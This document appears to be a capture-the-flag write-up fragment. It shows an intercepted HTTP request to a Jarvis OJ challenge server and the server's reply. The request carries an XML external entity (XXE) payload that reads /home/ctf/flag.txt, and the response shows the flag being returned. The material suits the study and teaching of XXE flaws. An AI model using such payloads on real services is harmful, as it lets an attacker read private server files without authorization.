 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 143
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY myentity SYSTEM "file:///home/ctf/flag.txt" >]>
<abc>&myentity;</abc>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 42
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 05 Jun 2018 12:25:19 GMT
<abc>CTF{XxE_15_n0T_S7range_Enough}
</abc>